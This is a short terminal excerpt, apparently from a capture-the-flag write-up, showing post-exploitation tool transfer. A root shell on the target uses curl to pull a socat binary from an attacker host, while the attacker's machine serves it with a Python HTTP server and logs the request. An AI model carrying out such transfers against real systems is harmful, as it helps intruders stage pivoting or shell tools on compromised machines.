 root@www:/tmp# __curl http://172.19.0.4:2222/socat > socat
root@www:/tmp#
MOOSE
❯ sudo python3 -m http.server 3333
Serving HTTP on 0.0.0.0 port 3333 (http://0.0.0.0:3333/) ...
10.10.10.94 - - [15/Nov/2022 17:58:29] "GET /socat HTTP/1.0" 200 -